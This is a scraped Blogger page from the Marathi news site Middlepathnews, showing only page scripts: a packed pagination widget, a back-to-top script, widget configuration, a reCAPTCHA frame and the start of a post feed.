7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x33\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x39\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x31\x31\x34\x7c\x78\x32\x37\x7c\x31\x37\x33\x7c\x31\x32\x35\x7c\x78\x34\x43\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x66\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x35\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x30\x7c\x31\x32\x39\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x33\x33\x7c\x31\x34\x36\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x65\x7c\x31\x39\x37\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x36\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x39\x7c\x33\x33\x32\x7c\x33\x30\x30\x7c\x33\x32\x37\x7c\x33\x32\x31\x7c\x33\x32\x30\x7c\x32\x38\x33\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x38\x32\x7c\x32\x39\x31\x7c\x32\x39\x30\x7c\x32\x38\x36\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x33\x31\x39\x7c\x32\x38\x31\x7c\x33\x32\x33\x7c\x33\x33\x34\x7c\x33\x33\x33\x7c\x33\x32\x34\x7c\x32\x35\x36\x7c\x31\x31\x39\x7c\x31\x35\x35\x7c\x31\x35\x36\x7c\x32\x35\x35\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x32\x32\x36\x7c\x32\x37\x31\x7c\x32\x35\x32\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x32\x39\x7c\x32\x36\x35\x7c\x33\x33\x31\x7c\x33\x30\x38\x7c\x33\x33\x30\x7c\x32\x34\x37\x7c\x32\x39\x39\x7c\x33\x32\x38\x7c\x32\x39\x38\x7c\x31\x30\x30\x30\x7c\x32\x37\x33\x7c\x32\x37\x32\x7c\x33\x31\x30\x7c\x32\x37\x39\x7c\x33\x32\x35\x7c\x31\x37\x31\x7c\x32\x35\x38\x7c\x32\x31\x35\x7c\x32\x31\x34\x7c\x33\x33\x37\x7c\x32\x31\x32\x7c\x32\x33\x34\x7c\x32\x32\x39\x7c\x32\x36\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x35\x39\x7c\x32\x34\x35\x7c\x74\x72\x75\x65\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x36\x32\x7c\x33\x33\x36\x7c\x32\x35\x37\x7c\x32\x35\x31\x7c\x32\x34\x39\x7c\x32\x34\x38\x7c\x31\x35\x31\x7c\x32\x30\x39\x7c\x31\x39\x38\x7c\x33\x32\x36\x7c\x32\x31\x38\x7c\x33\x32\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x33\x7c\x33\x31\x38\x7c\x33\x30\x31\x7c\x32\x36\x37\x7c\x32\x36\x36\x7c\x32\x32\x30\x7c\x32\x32\x34\x7c\x32\x32\x31\x7c\x32\x33\x36\x7c\x32\x32\x32\x7c\x32\x30\x30\x7c\x33\x33\x39\x7c\x32\x36\x34\x7c\x32\x33\x33\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x32\x31\x36\x7c\x33\x31\x37\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x31\x35\x38\x7c\x33\x30\x32\x7c\x31\x38\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x62\x7c\x33\x31\x36\x7c\x32\x39\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x65\x7c\x32\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x38\x7c\x31\x39\x36\x7c\x32\x39\x36\x7c\x33\x31\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x61\x7c\x78\x35\x37\x7c\x32\x37\x37\x7c\x33\x31\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x36\x7c\x32\x37\x35\x7c\x33\x31\x34\x7c\x31\x38\x32\x7c\x32\x39\x33\x7c\x78\x32\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x63\x7c\x32\x38\x35\x7c\x32\x39\x37\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x39\x7c\x31\x38\x34\x7c\x78\x33\x34\x7c\x31\x36\x37\x7c\x32\x31\x33\x7c\x31\x36\x36\x7c\x31\x37\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x37\x7c\x31\x36\x35\x7c\x33\x33\x38\x7c\x31\x36\x34\x7c\x31\x38\x30\x7c\x32\x31\x37\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x32\x30\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x61\x7c\x31\x36\x33\x7c\x32\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x62\x7c\x31\x36\x30\x7c\x32\x35\x33\x7c\x32\x39\x34\x7c\x31\x39\x39\x7c\x32\x39\x35\x7c\x31\x30\x39\x7c\x32\x33\x38\x7c\x34\x30\x30\x7c\x31\x39\x34\x7c\x32\x37\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x33\x37\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x31\x36\x7c\x5f\x7c\x67\x69\x7c\x31\x31\x30\x7c\x32\x34\x34\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x39\x35\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x31\x31\x35\x7c\x31\x34\x33\x7c\x78\x34\x41\x7c\x31\x31\x38\x7c\x31\x37\x32\x7c\x7c\x33\x33\x35\x7c\x31\x39\x33\x7c\x33\x31\x31\x7c\x32\x30\x37\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x38\x30\x7c\x31\x31\x33\x7c\x31\x38\x37\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x37\x7c\x32\x31\x30\x7c\x32\x35\x34\x7c\x31\x30\x31\x7c\x31\x30\x36\x7c\x32\x34\x32\x7c\x32\x34\x30\x7c\x32\x33\x39\x7c\x32\x34\x33\x7c\x78\x35\x31\x7c\x32\x37\x38\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4nmYl0);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65HOeBK2AZdiT_uX7-oO_sRPf8Iw:1763939350579';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2416850993838813731','//www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html','2416850993838813731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2416850993838813731', 'title': 'Middlepathnews', 'url': 'https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html', 'canonicalUrl': 'https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html', 'homepageUrl': 'https://www.middlepathnews.com/', 'searchUrl': 'https://www.middlepathnews.com/search', 'canonicalHomepageUrl': 'https://www.middlepathnews.com/', 'blogspotFaviconUrl': 'https://www.middlepathnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.middlepathnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Middlepathnews - RSS\x22 href\x3d\x22https://www.middlepathnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2416850993838813731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Middlepathnews - Atom\x22 href\x3d\x22https://www.middlepathnews.com/feeds/6243884787244256335/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7799912371705478', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6243884787244256335', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s72-c/IMG-20220918-WA0003.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg', 'pageName': '\u092e\u093e\u0924\u0902\u0917 \u0938\u092e\u093e\u091c\u093e\u0935\u0930\u0940\u0932 \u0935\u093e\u0922\u0924\u094d\u092f\u093e \u0905\u0924\u094d\u092f\u093e\u091a\u093e\u0930\u093e\u0915\u0921\u0947 \u0928\u093e\u0902\u0926\u0947\u0921 \u092a\u094b\u0932\u0940\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915\u093e\u0902\u091a\u0947 \u0926\u0941\u0930\u094d\u0932\u0915\u094d\u0937 \u0915\u093e ?:    \u092a\u094d\u0930\u093e \u0930\u093e\u092e\u091a\u0902\u0926\u094d\u0930 \u092d\u0930\u093e\u0902\u0921\u0947 \u092f\u093e\u0902\u091a\u093e \u0938\u0935\u093e\u0932', 'pageTitle': 'Middlepathnews: \u092e\u093e\u0924\u0902\u0917 \u0938\u092e\u093e\u091c\u093e\u0935\u0930\u0940\u0932 \u0935\u093e\u0922\u0924\u094d\u092f\u093e \u0905\u0924\u094d\u092f\u093e\u091a\u093e\u0930\u093e\u0915\u0921\u0947 \u0928\u093e\u0902\u0926\u0947\u0921 \u092a\u094b\u0932\u0940\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915\u093e\u0902\u091a\u0947 \u0926\u0941\u0930\u094d\u0932\u0915\u094d\u0937 \u0915\u093e ?:    \u092a\u094d\u0930\u093e \u0930\u093e\u092e\u091a\u0902\u0926\u094d\u0930 \u092d\u0930\u093e\u0902\u0921\u0947 \u092f\u093e\u0902\u091a\u093e \u0938\u0935\u093e\u0932', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u092e\u093e\u0924\u0902\u0917 \u0938\u092e\u093e\u091c\u093e\u0935\u0930\u0940\u0932 \u0935\u093e\u0922\u0924\u094d\u092f\u093e \u0905\u0924\u094d\u092f\u093e\u091a\u093e\u0930\u093e\u0915\u0921\u0947 \u0928\u093e\u0902\u0926\u0947\u0921 \u092a\u094b\u0932\u0940\u0938 \u0905\u0927\u0940\u0915\u094d\u0937\u0915\u093e\u0902\u091a\u0947 \u0926\u0941\u0930\u094d\u0932\u0915\u094d\u0937 \u0915\u093e ?:    \u092a\u094d\u0930\u093e \u0930\u093e\u092e\u091a\u0902\u0926\u094d\u0930 \u092d\u0930\u093e\u0902\u0921\u0947 \u092f\u093e\u0902\u091a\u093e \u0938\u0935\u093e\u0932', 'description': 'Middlepathnews.....', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg', 'url': 'https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6243884787244256335}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adwidegt1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3049500450-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar(1)', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.middlepathnews.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer widget(1)', document.getElementById('Stats1'), {'title': '\u0935\u093e\u091a\u0915 \u092d\u0947\u091f\u0940 ...', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.middlepathnews.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAMHI4foer3PKLz7u91huWxwHp9qxkrvVch4Lac_oVECR4IeJBNMOsaGkINo3MjolGoJZKkSPohMz9iyLivIlzgIGOJbQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer widget(1)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer widget(2)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2416850993838813731', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7kJWt7UmDwlHLPx0KH-B8pOXN2Jg:1763939350579', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer widget(3)', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2416850993838813731', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7kJWt7UmDwlHLPx0KH-B8pOXN2Jg:1763939350579', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K4fpjXbFg6Y1YsFUqj3Zjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763939353242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default/-/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 167037
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/search\/label\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"सम्यक मिलिंद 